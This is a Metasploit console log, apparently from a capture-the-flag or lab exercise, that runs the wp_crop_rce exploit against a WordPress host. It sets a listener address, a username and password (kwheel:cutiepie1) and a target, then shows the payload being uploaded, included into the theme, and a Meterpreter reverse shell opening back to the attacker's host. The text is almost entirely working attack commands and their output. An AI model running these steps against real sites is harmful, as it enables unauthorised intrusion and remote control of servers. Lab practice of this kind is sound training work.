 msf6 exploit(multi/http/wp_crop_rce) > set lhost 10.4.30.255
lhost => 10.4.30.255
msf6 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > set rhosts 10.10.57.115
rhosts => 10.10.57.115
msf6 exploit(multi/http/wp_crop_rce) > set targetui /
targetui => /
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.4.30.255:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39282 bytes) to 10.10.57.115
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.4.30.255:4444 -> 10.10.57.115:42762) at 2021-05-28 10:55:14 -0400
meterpreter >